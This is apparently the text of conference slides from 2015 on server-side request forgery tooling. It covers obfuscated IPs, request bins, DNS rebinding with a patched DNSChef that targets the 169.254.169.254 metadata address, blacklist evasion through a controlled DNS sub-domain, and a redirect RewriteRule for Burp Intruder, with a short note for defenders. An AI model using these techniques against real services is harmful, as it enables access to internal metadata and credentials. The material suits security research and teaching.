

Context Vectors Targets Blacklists Bugs Toolbox

06/19/2015

- Script generating obfuscated IP addresses
- Public dynamic endpoint for HTTP(S) redirects
  - SSL certs are nearly never verified
- Web "bins"
  - http://httpbin.org/ (tons of options)
  - http://requestb.in/ (useful for blind requests)
- List of default ports used by internal and loopback services

06/19/2015

- Burp Suite "search" feature
  - Basic criteria: "=http" and "url="
  - Will miss REST and XML parameters
- Dedicated DNS sub-domain
  - NS record pointing to a controlled server
  - Used for detection (now in Burp Suite) and blacklist evasion
- Patched copy of DNSChef
  - Takes multiple IP addresses and a resolution scheme

root# ./rebind.py --ip1=169.254.169.254 -ip2=<LEGIT\_IP>
 --scheme=212 --interface=<YOUR\_DNS\_SRV>

[\*] DNS Rebinder started on interface: <YOUR DNS SRV>

[23:51:46] xxx.yyy.162.36: cooking the response of type 'A' for xxx.dyn-dom.tld to <LEGIT\_IP> [1] [23:51:46] xxx.yyy.165.239: cooking the response of type 'A' for xxx.dyn-dom.tld to 169.254.169.254 [2] [23:51:49] xxx.yyy.167.12: cooking the response of type 'A' for xxx.dyn-dom.tld to <LEGIT\_IP> [3] [23:53:13] xxx.yyy.162.36: cooking the response of type 'A' for xxx.dyn-dom.tld to <LEGIT\_IP> [1]

- Dynamic HTTP redirects
  - Easy to use with Burp Intruder
  - Using a basic RewriteRule
- Source
  - ^redir-([^/-]\*)-([^/-]\*)-(.\*)\$
- Destination
  - \$1://\$2/\$3 [L]

06/19/2015





## The end...

06/19/2015

## Conclusion

- Attackers
  - Weird machines
  - Primitives, exploit chains, ...
- Defenders
  - If you only need Internet resources
    - Put your endpoint outside!
  - And good luck!

06/19/2015





## The end...

06/19/2015